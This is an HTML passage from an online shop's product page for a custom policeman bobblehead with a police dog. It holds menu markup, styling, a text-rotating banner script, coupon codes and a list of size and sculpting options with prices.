                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/pets-animals" title="">Pets</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/fully-custom-policeman-bobblehead-with-police-dog">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG429_grande.jpg?v=1639549387">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Fully Custom Policeman Bobblehead with Police Dog
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-29103811297316" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-29103811297316-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG429_1024x1024@2x.jpg?v=1639549387"
                           style="padding-top:100.0%;"
                           data-image-id="29103811297316">
                        
                        <img class="product-single__photo image lazyload product-single__photo-29103811297316"
                          src="//www.bobblegifts.com/cdn/shop/products/BG429_300x300.jpg?v=1639549387"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG429_{width}x.jpg?v=1639549387"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="29103811297316"
                          alt="Fully Custom Policeman Bobblehead with Police Dog">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG429.jpg?v=1639549387"
                            alt="Fully Custom Policeman Bobblehead with Police Dog" data-image-id="29103811297316">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23157132918820" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23157132918820"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9_1024x1024@2x.jpg?v=1668330232"
                                     style="padding-top:100.0%;"
                                     data-image-id="23157132918820">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23157132918820"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9_300x.jpg?v=1668330232"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9_{width}x.jpg?v=1668330232"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23157132918820"
                                       alt="Fully Custom Policeman Bobblehead with Police Dog">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9.jpg?v=1668330232"
                                         alt="Fully Custom Policeman Bobblehead with Police Dog"
                                         data-image-id="23157132918820">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG429_150x150_crop_center.jpg?v=1639549387" alt="Fully Custom Policeman Bobblehead with Police Dog">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9_150x150_crop_center.jpg?v=1668330232" alt="Fully Custom Policeman Bobblehead with Police Dog">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Fully Custom Policeman Bobblehead with Police Dog
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="99.0"
                      >
                      $99
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6881948008484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG429"
                            value="39862760177700">
                            15cm(6in) / Stationary Head / Standard Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760210468">
                            15cm(6in) / Stationary Head / Faster Sculpting - $108 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760243236">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $118 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760276004">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $108 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760308772">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $117 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760341540">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $127 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760374308">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760407076">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $116 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760439844">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $126 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760472612">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $116 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760505380">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $125 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760538148">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $135 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760570916">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760603684">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $124 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760636452">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $134 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760669220">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $124 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG429"
                            value="39862760701988">
